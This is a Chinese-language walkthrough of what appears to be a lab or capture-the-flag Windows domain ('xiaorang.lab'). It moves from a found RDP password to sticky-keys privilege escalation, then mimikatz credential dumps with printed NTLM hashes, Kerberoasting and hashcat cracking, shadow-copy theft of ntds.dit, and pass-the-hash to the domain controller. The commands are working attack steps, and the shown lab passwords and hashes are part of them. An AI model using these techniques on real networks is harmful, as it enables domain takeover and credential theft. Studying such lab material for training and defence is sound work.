
image-20231024220350437

image-20231024220402890

在fscan里面扫到了XR-0923这台主机,猜测是RDP账号。

XR-0923 | zhangshuai | wSbEajHzZs

不需要加域名,直接登录成功。

image-20231024220745044


这里还可以使用evil-winrm这个工具去登录。

image-20231024220915174

特权

image-20231024221119949

因为有SeRestorePrivilege,所以能无视ACL修改文件或者编辑注册表,类似于之前的放大镜提权,我们可以把cmd.exe重命名为sethc.exe,然后在锁屏界面连按五次shift启动sethc提权

ren sethc.exe sethc.bak
ren cmd.exe sethc.exe

锁屏界面连按五下shift启动粘连键。然后就可以添加用户了,抓密码

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

......
uthentication Id : 0 ; 5911516 (00000000:005a33dc)
Session : Interactive from 3
User Name : UMFD-3
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/10 21:37:36
SID : S-1-5-96-0-3
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : e89745986378835c3e1781da017fcb27
* SHA1 : 186e01ef383f305b1c636de1aa63753607ea0826
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : af 8b 8e 71 25 e9 47 3d 60 f2 df 99 21 68 f5 7b 93 54 8c 54 b1 a8 96 0d 37 c3 9f cb 49 c7 b0 89 d1 75 8a 21 ae 39 96 86 09 c5 ef 6e 8a 83 2c 75 e2 d9 31 47 21 64 bf 4a 50 16 cd e1 15 e0 33 4e cd 86 3a 89 13 a5 b5 23 6c 77 bf 8f ac d4 cd 3f 83 60 a5 24 fb dd e0 bd 68 54 28 68 d8 f8 86 eb e1 dc 5c a3 5d 5c a6 6a ae d0 13 fe 3c be 58 b7 86 0e fe 9f c7 90 53 df 8b 09 3d 30 d2 40 71 66 6c 70 00 0f 40 d0 f3 7a 3d b1 43 a2 c4 12 17 c5 dd 29 92 b3 72 c5 02 aa 0c 0a f1 fd f5 47 83 ba 2b 1c e8 65 68 e8 23 56 ce d8 da bc cf c3 eb 71 25 a5 20 54 97 50 de 09 7c a8 3a 77 14 cb 33 a1 af 04 af e4 4b 92 85 82 61 67 75 3f fa bb 42 b4 c4 5f 30 ce 5a 4f 41 70 e4 ec ae 4d 0e f8 8a 51 32 8b d1 2d 03 03 37 06 55 d7 9e 2c 08 17 8c e3
ssp :
credman :
cloudap :
......

然后这里抓到XR-0923$这个机器用户的账号hash,然后通过它可以查找SPN。

proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':e89745986378835c3e1781da017fcb27' -dc-ip 172.22.14.11

img

抓一下哈希

proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':e89745986378835c3e1781da017fcb27' -dc-ip 172.22.14.11 -request-user tianjing

hashcat爆破

hashcat -m 13100 -a 0 1.txt /usr/share/wordlists/rockyou.txt --force


tianjing:DPQSXSXgh2

image-20231024222236302

尝试接管备份管理操作员帐户,并通过转储 NTDS 获得域管理员权限,最终控制整个域环境。

卷影拷贝

根据提示。

有备份以及还原文件或目录的权限,可以卷影拷贝然后读sam(SAM是安全账户管理器数据库,包含了本地用户及用户组,包括它们的口令及其他属性,位于注册表的HKLM**SAM下面)

本地创一个raj.dsh,写入

set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:

接着用unix2dos raj.dsh转化格式


然后切换到C目录,然后创一个test文件夹切换过去(不然后面会没权限),把本地的raj.dsh上传上去

mkdir xiaoqiuxx
cd xiaoqiuxx
upload raj.dsh

image-20231024222413839

image-20231024223153655


卷影拷贝

diskshadow /s raj.dsh

image-20231024223213345


复制到到当前目录,也就是我们创建的目录

RoboCopy /b z:\windows\ntds . ntds.dit

image-20231024223328582

最后把sam下下来

接下来下载system

download ntds.dit .ntds.dit
reg save HKLM\SYSTEM system
download system

image-20231024223754627

image-20231024223623012

最后用download下来的ntds.dit和system本地进行解密

impacket-secretsdump -ntds ntds.dit -system system local

image-20231024231617040

拿下域控

proxychains evil-winrm -i 172.22.14.11 -u Administrator -H hash  70c39b547b7d8adec35ad7c09fb1d277